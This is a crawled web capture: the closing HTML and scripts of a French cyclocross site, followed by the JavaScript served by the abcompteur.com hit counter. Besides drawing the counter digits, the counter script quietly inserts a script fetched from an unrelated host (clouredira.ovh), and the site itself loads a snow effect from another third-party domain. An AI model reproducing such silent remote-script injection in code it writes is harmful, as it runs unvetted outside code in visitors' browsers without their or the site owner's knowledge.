                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

